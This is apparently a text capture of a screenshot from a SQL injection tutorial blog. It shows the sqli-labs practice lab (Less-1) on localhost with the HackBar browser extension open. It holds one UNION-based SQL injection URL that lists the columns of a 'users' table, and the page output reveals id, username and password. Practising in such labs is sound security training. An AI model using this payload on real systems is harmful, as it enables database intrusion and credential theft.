 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+
from blog.bk3.info